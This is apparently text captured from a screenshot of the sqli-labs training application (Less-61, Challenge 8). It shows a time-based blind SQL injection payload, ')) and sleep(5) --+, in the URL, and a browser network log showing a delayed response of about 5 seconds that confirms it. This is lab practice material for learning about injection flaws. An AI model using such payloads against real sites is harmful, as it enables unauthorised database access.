 192.168.84.233/sqli-labs/Less-61/?id=1')) and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s
200 GET 192.168.84.233 /sqli-labs/Less-61/?id=1')) and sleep(5) --+ document html 1.47 KB 1.23 KB 5033 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B